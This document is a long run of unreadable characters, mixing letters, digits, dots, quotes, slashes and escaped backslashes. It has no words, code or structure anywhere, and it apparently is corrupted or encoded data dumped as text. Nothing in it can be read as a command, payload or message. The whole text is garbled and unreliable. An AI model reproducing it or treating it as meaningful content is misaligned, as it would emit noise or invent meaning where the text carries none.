0CE1zdmrQtQpg\/Qfq.m.0ozC.IvDQTq.T3E.QMslNz(4iDdis6HnS3l&wj7TI.MQlQ7{Mjf09\'m.Qw.lc.kkgu3r..HyvEb2mrwnTE?uQrSr.tsC.\\joj.8t.Q7\/nlSSvped.tEEN.nwo.IzQfw2MQwsNnh5.w..fS.Q.%H."Ds6..\'hqz\'EfpkkvCC..1CuDz.t.\'Q8bQ+24CrNe#Q.ogjmYp..qQ.El8sE4z..xQQ..)m9iiH.0Qg5QQi..lwgQspdM5wo.aQx..MN0cQ5w2I+.n.w..jSe9..QdCEMwr095jHtmwQ5uE1Cl4.+kv..qHu4tz.kmmnh!k5iz.z.b+xyoQvg.kfwhy21cfD96px1.kI...1IkD.n3qAQkE\'.mI6x.vQxovs\'q1DmN.uuk(QzMQv7c88l.pQ.e.STh.u(..9h.jr..u.NwCs.MQ..jx6z.jy.QmQpxj..tmvNgs.qcxk9h7..\'2sQr\'zDrm\'2qIQnDsNmffc.rqht.CIQ6rsmQxySDkIjQ9j+Ewv7u1q.+Q.7.nCv1uy.z[xouD0lQQxQ.luw.5.tkQ.du.3.dzCQcIzHjrck7jCaSrQvNwxzDc(nsD.Ir.9x7T.d...4s.l.uQQ1yQIQM17oQ.CHx.&qng2Q...ywyh2ak.TW&.Q7..rIn.r.bz.8Mc.xQx.t4.Nnjr2.ntQ+de.o.kHmH\'.qQ.m.Q.0EIt mt.hQ.Q.51iQyQQTQli I6..h.SQoQ(MC3.mtvw\'wjgch.h.8jV.z230{z.vstjlQOgl\/Dp3j Qh\/o5grb..Qk(wg..xz.qo5q\'kCoc\/px.cvxkcsRQM.oIp<Q(Qjt\/vu09kn9x4+CsQ3.bQcwNiMt&z+Q.Q9ts0uCbEiiChQTn3r9isQCh7v59nrhmqwc.D\'E\/Ej\'Qhvq.x5wQ(dlwwrMS&mQuN6Nt\/v.Qrx.e.xnkQ.8k6\'xgS..lg3QyvnQIbMM\/mQ.+1.9.DNqvp7.I1auyHbiQQgQ.tQtq..3\/\/zj..vSow.jttxQ.CQSIckg(Shxhr.zu4ro\/CkE..Cm+DS xQQ=th3mqQ8cfgws;vc.M.iohxo.?.QwwQQQ&980Qh&tf.ktj%3Dmk7.v..Csdv..vxlC2Q.g9uwn(xNsgN.v&.QQxzp.&QmQsX..lRf..QHDC4o.MwhgQvDgq...r.j.Mlk.QQQxS.\/D.Eqf.tgx.rpxamr+QmQqhkQwkC(.1x0z\' 8v8.*.rpCrQwTzsQuSwnqyg2E8vj+lIQQ3.^c7.euguIo3dQk5.uk.rkgQ..Q..tMMDQTp%Qz\/.d.jwn8\'guCvl.MnnsQu15z\/tDcQgw.pTvhkDqSIt.o\'vspd5.kxtg.\'wSCQrwM.QQQ\/l7zIM\/sb\/Dh.p j9oNupE.voS.jSsjQ&onCarNsdedq8gQ.jB.t.&wxdEC+SaboQ\'(3e.Carsodpj.I2am.q.+9e..q1vzjxpkjudjMv7wx.D.._.hhQ6NCppt8.Qm+lvogt&E.x0...&btnd.Sz03.C.8D.ar0nlnv8lttsgTkopi.v(.v7jlcSqsx\'9.f3wo.ho.qu.Qp..rpkw0j2x4.t%cn.0(.n6M(skzj7.4ww6.\/wxk+p\'pI.hpTyQjz.hsTorEJ\'wzr0.p3we.QSQEE0Q03.norQcm.o.b\'ifo.hC9Em%.QI+6zQ.C+Qm2N.lQ6wS3.qs3uuira.pv.M46d.ps5.\'.fqz2.0E.Qwq.k8lQo0StT.Qklvjq.Qwukl58k0cgTnQkrwmr\/pp\'u.N\/34.iC.e.y.jyj0oxsc7&Ha2Q\'Qe. 8Qiz.oz..>pvoQM.x8My.owQl\'wg.2hub..uu.lgw.!krzkk5z5QQ1gQQ.Qgags.EnH..e(bo.QyN.QtHwzQx.r.js.xh.xQg1\/Cee+c.Mj.NgQpgQxT. gQ\'lwjt2v.kT6.&.4w0hq0vr.wDwz..dkv.n pqfr3.EAx.tzw..eQCw.QxIQh.&..whq(wCQh4g5ck4rujb.dv+ .8Qc.xgQ%.MQvTQQEvk.QlpxDS\/.CNSxQ.C8xD.Cpwcq0kMmq.SsCv762.p\'\'.v9&obm.lbA..lKql.6I3mr.B5wvsuvQrHQ@neQqqi.gsQe%8d.(cpQlsxqzmn(s.Cu94.r.hNc.9Q(QdTupwoQwgExxQq.yQsxeokkQsC.QEz.\/6spC4z7.hwnmshx\'Q.o4f.wQbQD&hiE.w1QgD.2.Q.pzD..xEhoC494Tmp.gb.xaoExCvuQ(I%D7(Q&hnzC\'p3nntcC8o.ggqmwawgxtD..IyotxNt.QCQuQknTs.Q....Ng.QChQ+q39d2dnumQCsQZcspc9..9mQsglaoT+EQ0t(%%k04H5bdmMyrD.QCwQ&5Q7p5gMpzop2xnb.lEtQ\/b0aegQoEuzy4r.D(nn.IjM&\'d.h8SDcH8o.48x2c(QhIuQmw1Mo&D..5oz&ih.H9im\'Q.yH\'vQp0t92z.EIl6rsq..cQd n1nhm.QQQ.15EQtMy.wuQnQG.ggH@bg...mEkQQhoQxugQz.tt.D.n.Q.q1.Qp.kEvqQem0.Qpjr.\/rEd.n+SsmDoD.mCMrntCQ\'vq.x..y\'lj.ESzQ&\'jta3q3.5lMoElx.Qkz@\/CrqxQlqgr.%8l7.tb.wm6jEQ.23(.(Qokeh.C4m.bNCQ.0.lvjQN5IMHN6Ck4rQQai.htfQ.gjk.iQ.gTztutQQnQ4D01.C.&E..hqQ6\/tQv81cno\'4qbv.o`..8TQQ%h.eQ\/7glqtwzunrlsEM91.QQpQ.qt...gtk62Qun4Q.140xb8CwbVnqzhte.4zpb5N.0.h.w\/cQQhcjgrf3.E97k84C.q7mxflhrmucy&QQ\'htipw.3yQwf\/6.0usQ..+Q+0Tn..3.cT...yQz9mv..+\/wNx.q%vw98gDl.xm9.x2mD1.jDQ.7Q7H..v+Mu...Q7Qs38p1oQs.kscw.ggl.N4cs..g9wTCc.u\/v.a&oC2.lm.l\'sExnxRwTCqC9.v.QM8s.Ss5hfd.p.x.2\'.uw0S.5v.&5qim.t8QSN.QQ%CLtx..MQ.QQo.sbQhQs.q3.pwr3Q.sQTMvgQf4nxIl.EgQNCz74h$wCn.s.g4.m3h.lqDb&1;eQoMg.h.L4zkkwQlnvMNx.nfpx..ah(n.<siQ.mTNQdE\'Ck4.Q\'uKT9y&.6Q..21p.c9b.o7uq.jN5dNbu2Tg QbI.5.EIt6rDlwo...rm9f4hICpnh.7hvu.kjUkQ.TqMxgQ3M.&us6yj9Ipe&I.s.zza.2gkm.CrhxQn.s.\'rQgD.yv\'+lE.D77Nttw.3S.\'zvjwQomwntD.e.qQ.\'S\'3Ck.q.g.D8QlmwQ atpNkbIw9quxQa..Q11oo.g%.TsQItne.r.3i.v4M.\'.y.hsC.0xQkm20Q.5iQEb.k.3SwQ.Q.1.xlqT\'x.o2.qjzuH.mwg..c.lQQyIxNb.thQg.rr\/s4whoQ5TpTe..w &\/EC.Q...kijMMw.mdCql.viowiQ.qM16QQe.QqS4E2t.lw..\'nIQMhDgxQv.q0j.l.Cr.w.gk(.w..b38zk4bJx5kz(.ppDhn4qQ.IxgD.EfgQ.pQh.w6xINp..QxQm\'Q8C(jwu..g.QQrxQnj.T.m..gj.fQQ6.SmRvu3xQqiljH.8rQE\/Cw.mDgjja0.nS.0.mjuq..28Cb.Q6nqjk4g\/.cDt1p.u+ujgl.x.l9E.2N.so.o\'mNls2ksl.QC.px2\'.xmchizknpC6&vj.\'yy.8xNC6gD.ho.bQ7pw1.(48.no.D\/.z\'.Ekpm.t.knwM.3m%\'Quv.gxSEklQ1Em\'l.0fdmdn4.N.x.c6"ujknxat.g.(.En.mJpQ8k.\'.N0pQz5.Q.MsxQ...&,.mDs.D\/QQ2gr.Q.r OkDEbonwzfa.cICQNm.1wQ^Qzmu8uo.gbQQinQox..o+pQkpEzw30xe&r.9gwoE.\'cQ.Q4QM.Qp.Ckn\'25x.9qiww7kTQ.z.pQ8..agz.qe.OQQ.jQ:mje8CCt35vIj.s9nxC(LelgC.(wCmEQ.x\'e0cQ7.v5QQmEvd(v.E9wb.vnhEu1Qxx.n.xax..4EfzD%.\'8.vnQhwrj5.QTf68g35nQ(h.q0.2Q.ho7c9.cwhr.47wteQsSjQQQ0.0QD6.nNos%.s0Qx754Tu.+.uwaTpp..1f.ozx.IQ.Qu.aHy\/\'Mgg.1uoskQo.cEQosQQQyhusQw..t.dl.h8iq.wm.kQ4CQlgcQrtoz(gn.nl.SN8Sr5dQ.nEpw2.ElMcoi.SQNnnqQ\/&nnQl.\' N8wQk.o1r5tT8prmhm...IQuQ\/bi(.7vz.v.yEkrQslo.\'zQx.v1w.Qu8gQedxrzm2m.=7vopo1ll.p.QDMQvqMuEt.8DvQxq.b15Qt}25.aQoCQke.bjId85pQE..9pxkmwwC.D.hmsw.vu.\/x.w.4Q1y13 zoQqs7kqQH(...s\'wxnG8pHD0\'CQI8cQ.Q(rNk1ggvmQ.eQo.3yzkzy.g+r\'ul4QMQ%ajD3qnTS&h2.ISQ.NQQ..gCil.cuv0HtxDtgtry5Ns6ggIafhjQS7..kjkt.tQ27xkp\'aq.d\'s9x.5..q.3.mgo(xwl0xl+usS.hHjp.IggyCg\/.7bpNNN`C.&hh3+Qyq46\'\'.a86nCh.jp.CTplsQp\/.\'Q&.QCQhgMytQN.yp94.ra8..T\/d.qmxm0k\'6Nrd5pq5.IhQ.gv.ypDfQzdwQycv5\'QljpQ\/EgQiIQQDm5i.wwq0QxgiujQ.k5.\'QqiHQlbjbgStq.zr.z.zy.gNEQjjQjkn6hQul.3. oQ\'9QwQlxyov(w.0.73pqzd.9.DQ\'\'.ulzpDn3r+suDm0l..qlQ.9.+khH\'.sQt8Hatt\/o9.jnQ. %.&\'T\'s..QsSp3DjFknTkghk..7.&h..8lj+kmQjQu6Qyn.owrdhr..w.t.w.n.mQ2.5Q%xDx.lzvugeQC\/Cy&pxkpbe.k9cv2zHl1%DITO1ty\\h7.zw(.N81M..kM+tfQM.3..h.M#y?jQ2.cerpozNIsNQzxCsM0pgQMu.N1QnhmpEtgn3.\'04.2x.DrQkkQ.6rT.h3nQq....n8rbjj.o8+.qkaSN7s..+0mQu9Iqjry.f6EgdEx9.nqbj0erQMr\/C2%owD6h\'EQE.Qp..Mtm9cgvam2FQpg8.H.g..7n(QM.gvtQ8T .\/lg\'sjwQTSu.&mfN&vDIh..Qu..%.QwQvCzg.w.cj.8h..D.nx5hQgaSmQMo.D.gNQ.dCHr8homosklaQrC0EMI.4aco6..juhQ.vT.8.o5N8ren3t.kkqE..(\'..&o6.xwo.jb.Dek.gMnv.Qt+vqg\'.D..eN7T9gtNngkHzET \'vtj.Cn(oQiuimloE.\'NiWxq.qkx Q.I...EgQp.8Q.. 1pg.b0cIDC.Qq5pv0j4u.nn.t.sq.CDg.\'\'IEtmqQT\' ..wh1..nQQxr..Cj0(&.jQ2xQQz90CxmpQ.tjMd%in.if+x8z6t8x\'Qljjpxs.6ult..hQjxQ24Qy3r.cST5su.c(wt2>ma5x1.qD(%..yIcpQ8zeQs8.tga.gQm.M9.rq5fQTTMi.Qdnoujo6zH.t.dl.&ez4CvkNQgk.Ss\'..Q mm5c_wq(yIklzm\'Qxgqo(ftv.tS9(7Qk.%Q.SMCdH.wDl..I9Quwr7zluEMn<Q\'pwQfkQQQQ&MziQcu:i.@vjkMk&wk.C\'pQ..ko .NxuxStpwhjgsQqQQm.dj5..Q\'w.hhwNx.Q..Q9j0\/9.t.gQiQe4cvntQ..ohxh09h.lqiozQxQCuh.>u3i.(h\'C40eju.SQsbyt8au8Q0E.g.Qhj&et.D..S8&doQ.vzQbdusCick(gl45x(tohSg.focpH.n.a+m.g(4.lk%ulQmpjQn@..Qm.Qx0dq.oxpMk.uEmMlwkiuQQqQ+.pQcjqkQQ61Q\'\'mr.Qt..31t.S&y3hbprl..lxkC..h+.dQjv.xwiuonQctCC4qk.jcD.l(b.Q.y\'....vQiMx.hQ13N.z.e.-m.4.hv\/c8.Nax81.kskzqmt.\'w\'ilE.MoQcq5vbMM..u QEoQjo.vc2Qktc.y<m3mgv3QSwaD65tj\'6ghl6bhQtj.nw..1wgIpTyl.N`{Dx.&hM7Q7.w.Tn80uN(.\'w&zo.m2dtcMH.w....Qt4w..j..DtvQH(\'Q.+IeqfQt6IDtnv3kqm3.EcI.4D&QcMjv2Hmr(SQ\'nd\/.f\/Q.TjQ8IM+.o.tNh..Sz1c8Q.xE.N.D.O ry.oow58yT TvtTx8noQ.tn..z\/.hSmhDh..w+C.HD\'Q+sr\'s.p.5vk\'3uxxt5o7QQA.oz1uTr.m\'hlNk1pDptp2qrjz..xn.MvqN.Q.+xQHQpgv.Qhj2k.I.\'vnd3l+66\/DTD7..np...ui(sTwn.itQ..nx.eMjr3mIjo+.pQQv7.a.bN\/y5oQuiQQt0.\/6e4Egrcq2d\/zww.4vvQHd.DQ1Qp0d"Cp.yfs0QQ.D8ls..qbE(....QdpT.QuQ..y.I.Q0.h.%I\'70.z.vgkk5nM0w.qsQ4Ty.Dw6k.hxQxuxMlQ.Qjnj3kttiM1s3iQ..vCnw5Q.tcjhQmxlS.Q.o(ta.pw.MacMQ.NQ.b\'TqgMcs\'.dp1SN.tbrfQ\/wwDpynI.ak00.w3T.lhe3+k..qh.sejtvpw.hucq.Qur\'g..NjEqScQQ..ic.w...3Dl..99nDQ.Mh.\'hmur.wM.z.h.\'hbtkz&+xQik.t.C.4Q..E7H..gsrn.yf5.5MDv6.9imHexnzQ.IxQ8.\/e+r.tQ7vmar.Ev4wkni(Qn8x0q.TvtwxrhgQNH.mQhrqt(C\'QmQQk8oqtx\'w.pan74IH..3mQ..\'DQ.QsepDu.Q6lzzx5.Mv.wxv..qs.wCf.pCE..Qkxoxh(bQTdn.xwyN.ou.nQm.lrhEb.nv.QkwpE&lqwtQ5(.wE9mNkho.\'w..c..abo5.Qc5Hq.3vDCQ.2D.f5xD.N+Ixx&+QjS..+(.2QgwmqQ.pI.QkD0.Q.QDwdJvr.kmm\/.uIQQkx5Q.qipI+bntwQp.em.5Dt9CEeQMha.Qt.0Q.yccxgd.heg6(hxQzk(gq2lQj8.hT55g\'.u0q4.0wvE&iwn9Q01&.H&.Q.hQuQQMQfMl\'.PndS.Ds..zS..kxbMsQ.....zpnklrQl78g.fh.5fxc.vod3CgD.bsh.wb.DSSk4N0QwkylDns8Q.CfhH.Q.xImlCl7+s3.\'gNfx.s..ipnjxEEwoaMiy01MdgcxN.ji74Qm..ot\'0Dc.pr.pr.gq.Qg*+wo6o.ly+cw.qdQroxhoSQMD.kc1Sy48r.5QiCun\/jlIgQr.fsqNo..1HipCnz5wxm\/7Qm.9yoNz.QIbmzaQxrjrl.Dvz3osDgSQq.cg.ls.s.Ixd3Qf1.0cT9lk\/dN2wcDiS.IuQQP.Q.q9Qz.2rrCv\'.Sk..9CHz.5&C .g.psiD2...h.EvrS6Q7vtMxy\'TkEdgQt.Cg5HQI..s\'D.ieN.ewQb].0gj..qay.xdsCnf.8gqv\/nbEbQDymQx&. jQP\'DC7It3&p.. ,peQc.Dj2\'\'H.CgQ..d\'QD.bEg.\'xQeQnzNNtkDl+...v.af742\/h5..T..Q.nh3(gQoQSrcb.M.6gQHgg13Qst\'+tusv\'ptn.low.x2.QD.7N84EvwEzIQMQj4x+Q\'jN9..\'99.tQcsvhQSE\'haQj.gl..Q6gHQ...uI(w.NQ.Q.8np5QxtHE.hvMCizlQ.CQxc..8+bCp+.h(b.Q &S%mrq4Q_QxnqIoph7rQE.vo.r.q.&C7toT.n.\'Q+0uImQQwQtq7qI!ug9nIrwCu\/wzEIngr.xQzw.b4&&&M.p.ll\'.wQQ\'.8Qo.op10.n&mq2j8DQ8Hqk58E.gjQ%ps\/itqxwnC.Q.IimQlx..2MxD+t.j4.t5uQn EzTqi6wyeg7N.c4q.t6cNIxl.868.5MH5.HmtQus..xtzdl\/.EQnfnC5TvQ0rb.nm\/\/.TaE+.mo\'kCMk8Qw.wE0..CIx2qE\/7o(Qcp6.CLs4i7Q\/0io.QCw(6.c\'.9a\/xkrtl6al.xC.Q5.H..kj\/9GyQ75qT.akwh(4mzM&kv.m1Ct.jkD&za1St.oqNplQQo.DTC.vv.aE6201p9m.S7q.oc.M....1xCS?t.aQnrMcv.dQ...5hDwro=peEn.\'wbm.iH\/Tum8.mi.&E%(6phQQgSmjt..ADtgEv.\/\/od.Tte.9.s1y.DdQx9cQnDdlz.g.\'o2hYc.g\/IkQ.Dhxz7k#s.ddz4qqhqc8hM.ss.t6EjTQQhQTv.vM.r7m9l1.T+..jg0..j\'cQQwNMQ95QmN.f\/nCHnxlsdlNTMI l3(h..xg=f9m.5n8t2gqC\'1D6rrj.hoiC..Q.ak.jQHu.7wG.0i6vgQ70r.kzio(Mp.s5Qg.1upvjgljQT\'5e&vC7Qy04(hlp2CkDQh8v8x3. .x.\'...she6xkp.wmh.pQ.zQQC.II.&rEof.6funj.\/5SkQa.14.pQD\'Qohsnjkju\/q.Qe..lr.r8\'zSVQbtlmbC. m9wSMM.iTFo.bCw(MtpsI6qtwglNIQ(Ii(QDqMd9p4..1E2Nj.9O.."%osdCvfC3z8.ixi.+0Qrxea1x\'m.xDQM0$68jE\'.QHx7QcQ5+n.wu.iMmT4HE.CwsmhgSm.hQl.Q\'xw.tnu8dvurQ\'Q..Cv.m.vQ(&.30.o.eIfT0STgk&aEa5E9.N N.m\'o9MdS5QwhwIzQu.q.5&.z04.g3EhmD4z..7j\'EQ+hCm.7THrh\/l\/\/cQ4.mlTQx+w.6Qlx.ms6\'HqeEjMIugHuQo\'.hiCcI.hQ285tM.Qehu\'o3c\'MlNf8\'\/uvng.5thDQ.kdym(TQow6I.Q.h%z\/QNBQMh+De.Qdlxbsy\'sCg.Cc15w?D.coQQImlQ.(\'.i592.3S(x%Qw#98yf.lpjhQ....vMm.9&EhqT\'Pk0Q\/lM&..Ny\'9.xQ0mEmC\'nu..4mN+iHq0nwwh.MI3.Nz.psITkcQgk.QzD4jvDvT.b6QjexxCe..MQi.+0(2..dD\'52.Q xI].wk7Tx.clddu9y.0ug..nlQQoC1QpQ9mcm.gs2Dxo..pvg..sI.8.kuvwckzru..3Exr.fSyut\/n5DD.1&csxQ.zjm6.t1z.gnc0oqQozg.M05\'qxcMqDvvQ&\/x.r..1%nxqvCdH.wv..Qkfytgbt+.Q.skh5pqtsjphwajkxvur;al6635mQwsl77NbnQgT(Ed:QkNeQ4Ix..n5b7oN.lM2Qh9w3mv.d94ono.h.QTfbC(Is8on4..18iRCwr05uqHe8.lfQ\'.akx\/bl+..pbv.IfyCQk26wp9Q(.c..sCzk0Q.QQgpQyv6uQCqL..xu.5u%cQw.xv+ugD9.Q.4MCk3s.Mg0.8w.x1wvnlTvMjNtk..6w.Qma0.sQT\'H.QjCsQy.Q2Hhs:9xI7C.zi+QmD4Mjb2nca(gv8aTyQ5w2I53..Q.HSEQz.ohEjj.hakQoo\'Nim.eQS\/hnMdwv..wH.h.Q.mQ0k....dEf6z8j\/six.s\'9gpMj&q.Q2gQQ0Qpfe.skozc.w.bgq&QM2QSl%w.QzpQty.i...nsz7Mw.+8xz9smgmvc4.kCh9qp1N3s.mhSh.9Qog.1zpMw5l+5m1Npu5.tI1gk1CnN..J..C.QQTC..Qv..nt.egSljgt.Q&.nCzt.w70pl.rc5ilj.HQ.8hCtxvx.CkbjuE%1\'QmCoQh.s9z\'pk4(vQglsMeqb..qkiNg(I.ez\'6Ig.g+.CRgg40.iou.k&Qk..o6\'IDTxI9S\'DQTNd.D..\/.k1.ju qj_.Q@vqQfkdtmf..z.wkySpkw+..QlIob0i1(i5Cf0p70.x.n3.(Td..br 7Q7 dbDofpob.j0Crw.Qgu\'(Q\'Cpm.pmuu.TolggxEnTy72lxe43Cw\'(9UwztClhgsi9qN.\/Q.3dldMwQD52QximI6k.zsjq1w.Cw&3veQqq4uw6lmdxQq+wMQ.CuCQI4k.\'QG1l+.Qvd+\'wxek7zN..hIQ8j.TQQv(-oyrMSSclN1H.Qv.5tk..lfNQwnz\/k6Tk2x.y.uqMp.kzQ oCwH\/qkmQQ.Y.4kIawCwma(..Crs\'7IQ.zuqqm5Coj+yzQ.8j.zxIq.jQ\'...tE.tgr18f.9\':&uwmSkbo&Q5nn.Dk.pwo.jwCs.pcQ.kw.z\/. dnh9v,.ezQQ34TcpM8hIdM&hTn.E82ekx..amp\'sQ\'wppy0it&.noNT.x.x.jhznIir.x.mp70HQpwQmrI4 w0.$\/Q6u.+dpCQQv\'N4tpQsIA89dsnrM\'gf80QI.\'o.Cw8\'.EEhQ2...f4pwQaIQZ.Tmo.CHTtuQskbn..kyQCCQhQQQQtg\'C.1Nwwns.I85Emno(Q.QCmb*.l.N.+\'y9j.2ockudQ.uo..o\/rj\'+Qzx4.2v.31.+DHssbgcrv2ME.q.do..jtC9D8DbQ.Szotfqxpc.xE.oEQ+h\/\'.j.Q9MwCD.\'xqsuyis.0gsDM.E..kMpQbhHQQxCT.\/a.Q8hw.pSvg.\'+$.xn\/7xeMz2.MQgyn.mQ.htf.y.uqg\/%Cy.aEjTtHgE\/mrMQBTkv.C.1a.tnhg.vwx34v.23uIQ3Tw9.Q.HxTD..Cz.x(i9wo.xTHSn.7%Ip\/z0g1tNhMl8gms2CQ.iHh.zj.rDs.5f2brmqgjttim..j7dfS.mNtwxQ%Q\'10ju.w.QxQlw8v2.a.6QjQQSm..h.ndzwvnn.|ppx5q3j5..73.px.Q.h7.v6skrfji".h.QHwD0\/Q\/DQ.I.Iri6xlz.h6$.kk.oNb(o.dt8N.QDxb4QtU6zpg.qSD3zbch\/qQdll.w4\'QaM1\'vkN.m95nhQ&z.QpQ4cqt.x6CEiQ.biQqkz\/M.MkkEnf3Nw%HNQzC.srQkFgwdQ.t.zNoe.pozQoj+E.s9b\'&Dt\'5.iQgQ.q..Cgokr8lI.p.hQ...QQ(+qH3.\'+C.(xQ.4.QzQop9.[52QrQD.z+Qf5..%hfg5ro4t.(\'5epc.QQDQM95fri..6Cah9o+.?jq.6l.ut.Ql.b..2.nzMrpac.Q =x.j5w.x &m.mwj9rh.5.0NQQormvI(\'.&lm65+z.0m9kSvr.+y.uqQD.zwkhrhu?.d.x\/.c1.7o2mje.Qr.uoq\/tqdhQImoQzrQw5f.qQIw.Q wwwxr..hM...xwmnQQm7blQs.S\/wkQ+ypos&.kI<.bn+0..C+rK..j..Qg1wQ(bo&tS2u..b6Q.#nb9loTcfxo(r ..DlMFHQQlwsn.hyey0.m.0k+sQvC.ht.mvp0%x.6.u7vM.g.oQ.Te1xQ.hj(po\'nSwz&0.QQ.oxm.gQgh:Ifc5hDy1M.qpl4l.8Cxe.k01M5bgq7skz8.Qg3.8Dobh.wIH\'rxQ.wg.z89oHNb.M\'tqkkyQ.0hj..Q..w..y...czlD.xtjv2QoC.Cur..\'.\/+66q.ho.bm&E9xuyQ64S .&sjMfn.QtwgIM.ImDl*fD..Q..e\'ztkzr8\'\'k.k.p..azptwjx0EC3s.SH47ojEl.CCiDcE(etQuunDDg\'.Q\'qTMx+s3eunlxhnq&.&u7Qwx8.v8so1p.x.ro4rQrs\'ebw0.c8k\/mlD+QoM\'43+x8tI7Q+.Ek4FvT\'..9y.j.DQh3o%t.dN&p.+Ari9CNqqjrI.xqhQt.z.s.QikSpz3kMc.drn0T5QQn.\/\'.gcem44b..zSTjb.nCje3.Q\/.gniw.g\'.srQ.oQ.q.pnsg.Tmw\/ne6s9mE.wDuj\/..ETvQ.cqnrp.lC\/Ix+NM.v....jC4.(s..mg.xQx.j..gId.gQmQMqip5rxodvD(rQloG1kwwq8QNtqQ\/zs0w.czgkvkI.Sb4k8mIsjcDt(0I.5Ml.wUh.owcqIEyxxzqQw.\'oMQ.nr.C\'.(tICDbNm.sN.hwrQn.3sgnC5Ct\'h6\'mMh.g2M.tvi.ozvwNT5ktzm.+hbj.2gxC3.p(u.MzmQe.v6qsz.pqs..I.iz5+wCruoQ.DNjw1\'y1.g4..Q0wl..fw1mmygQ.M.ozCngp.qI9la\/glTDhxcrj\/CI%QQnE.Qxl.tvxpk2\'Dhy3cg\/6.bzx.e7.QyEN.pQ.x.&sk5c5qQEVQuqIesw.bu .DxtQ.Q.Q;fEwI1QSvehQn..ltoQiET5klQ.n\'Q..cl6Qu..QQIhxE.tj.2.N[QbasQvwSCqyi.3ss.q.7.Q.&M.ca*\'E..3nDT.j1pduN1..p.wnr.eQ.l.\'uE.ho\'9qrn.Evhlh7.-udQ9Ittagkw.(.lD.C.Mr0.tho.t..O0v.cxQ7hgq.8z+T..vl5Ht.lbj=mlQ.QQ.)g.\'u8<Qeq.Eu.2QgHo.Qy.HoQ.Cy00yU+ur0u.9tth...4nEk.rQ7..TC.chxm.M.4xvb.buc.Q..2.l.xh.p<Qwh.8.M4QywDM6gq. Ilvg.0..\/QrI.E.x..jzhQ.cIhc.Mo3QrzTce&.Mc.qMCtQ3kie&kanC.QsCwzi\'Q1vxy36gw&c.8kagT3D.urQ4QQm.\/Q1bC.mdDSlE3.gj67fQgu5\'.msvQ35kQwifzrQ.vC.bHM.Q.N...x7Hb.\'mQ%.Q0jj.\/.\'.loTwmuzSws."9 yn33MjoQQq..r\/a.gh.Q%Q03N8fs4Eg.unl.qoQsM4Q.brc.c+.Q6.qj9SahplfDh\/9.\/C\/6zM.rQyroQdtoht3Qvlsdgj8gQDd3a3zkCpz..\/x.O\/1C.DQjm.NC.)zw8.yuk.\/gpEQQ.;.HQoh jt01..Q&3oQ2\/Q.jE(mbm\'.Sz3Q4+l..x.tN&t..i.Cv+T.o.q jQ24I0vQ(&kQ3x fq\'8paNcw\/wtwxaQQk..z7t.stkh.g..SegnkDp>1.Qq.f.3.pC..j8w9.vHgboS.jwrsr37lohj(4.Q.Ts68E.mv\'.gjdgv0dfq2k+&.g.uDhhqN.jsTr@.I.M...vsMHCMl..o.\'Q&DEQxv3QD.yg\/t.pd3vjntenz;1.0bE.Cwj4Qm.c.0nII5gQErTj6gh+IjwQ%tt..QfIywj8umxji\'tuQ7Qn9x\'Ia.u+.Qg.QrQxk.z.wEN.Nk1wksz.uMo4kzQE)z g.Cr(\'.usCQIwIswrsir..j(p7Qknu8vQ<zR>.j.o.c+50lcThTtpQ(zCu.ydq1 n.o.a.pju.u8aQnwD.\'8S1nlH.9mNp.t...HwQ5mQMzi52.jqQ.w&<QIi.DQm.zzn x1&0.\'swu..nu.mvrML..9.&otmzcv66r&M..nQ.Q\/T#gj4SH .kg0.Q7Mbvk.xI1C@\'srsQ.QNQ&5hj7vIyn41ghg\'...DTN.jut0rCkcQ.kp2ryqCk.M.Md.m.&dI.QQ6Clyq.1vQ040z v.xQ..tQb5.qQ87xQgd.T0.(.ae.tx.TTQoww.+qQudNxxqtjtQzg.nv4NQ\/.ot\'xdcw.kymskko..Qv.+uenw3MM\'n4...N.lSC.yNQah(IMI4w.svCDah.Q2oQhC+Nh0vs.I18jQlk.00jtNqHBrozxk.gNz.jnM.Qh%ih9zH.DsQwx\'vd.h.D+Qxvup.-I8zQ.csoCklp(y16N y9wqi.&no H2.9E0QC6Dnh3t+cs24gj5Q9tqpaS..t8rknwkbswCDkHaQ.5%j.Qw&.6QAemQp8xcfvropw.yD1Es(56u&4.mQt48n.HnECM.Hy.&..tI..`p\'.lyr7n.l11lnpmbm(i\'z.0jnQ..bEN+oQhl8oq..ikQD7Q4.CT\/.sl+0jntdzxnxsp.bmiE7..w9l De9Io.cr.QQ.Q7Qj+j.&xxyh0HNuQrH.+xuc3.fq.htuywx.p..4$\'TQ.lriHMa.rrm5lw1sauk.tdQj.&Q.uQwhtn4ntQ&(.dwQrQ043kDkHQ.ay5M0wQ\'k9..8NNxne;QeCQ.Qr&kCxlbrhw7zp.Q.aur.0NCuk#b4dlzQrqkmQThhqQo9+tQ%H&.IzgTQxQ.E8jh6\'81..pHo6.IhikgQ91arc%TDp.QT.QQE(pHQz(zh.Qtrpjxbb8i.M\/.jwv..s0z.yjzex+ri(.IM.Qbt.rwkTd...QhIQTwQoj.(.h&20cgP4+QzCnMwI..\'utqv.C.mI.sD0.\'pimu%&v.Q\'rDMK..y.q..ple8tg(Qk...7QkE.Qfn.sv5Mm(Q2.lss.QrtQ.w..MIvmxzgl..\'2mED.wqkgNCl.olMG.Qhi..ux.uI.E j7d.\'Q(Q\',\/.Dkq\'o.chx6Q&iQ.+jz.vcmvwCxcw.QCC3.a8.eczIj"3js.%Df txk4Qg$lb.Cnxw4p8.ztv3nrQkntnMcj3+.oT.p60xrcoNQ1s66.czSyQ7.Qo.gwgr\'x8B2t8gD2Szgnhozt..8Czjueu0..Qzo.vfqn&...ussiQDnuzhDtQ..6oxqzwsD.C9PMoQszQ..d.sssD.7m4.6Mmmob)j+x..oC6Q\'.QQn.rQDQ+euQkD.wqm..k6j669Mgr.11w.nM\'.ugbQw>x77.0Q..grQEwvDHtg8e!bQ uI.ItCnysz.t3.pv.M7N4jzjvw1.DQQp84Ik.gM.f5xpmlt2q.ok\'.cla3..Qszuuop&o..9h\/6sQpQq.QHvbg4QmcgrgQ\'.\/4.DuQM2Q0wu\/am1.wj2aHpx8..T7.0.(..lqqCCv.rIxScluD.CQh103N.CQ.toDqww.&zQC+cn.m563xqDk4\/(rfD2Cexr+5hQQ\/o.hay7oM..\/(S9.Qw1&g..S.Q\'\/Q.x4qCzSo8.o 